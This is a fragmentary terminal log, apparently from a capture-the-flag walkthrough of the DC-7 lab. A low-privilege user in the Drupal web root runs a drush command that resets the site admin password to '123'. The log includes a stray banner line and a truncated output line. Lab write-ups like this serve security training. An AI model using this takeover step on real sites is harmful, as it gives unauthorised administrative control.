 dc7user@dc-7:/opt/scripts$ cd /var/www/html/
dc7user@dc-7:/var/www/html$ ;s
-bash: syntax error near unexpected token `;'
BY OFFENSIVE SECURITY
dc7user@dc-7:/var/www/html$ ls
autoload.php example.gitignore modules sites web.config
composer.json index.php profiles themes
composer.lock INSTALL.txt README.txt update.php
core LICENSE.txt robots.txt vendor
dc7user@dc-7:/var/www/html$ drush user-password admin --password="123"
Changed password for admin [succ
dc7user@dc-7:/var/www/html$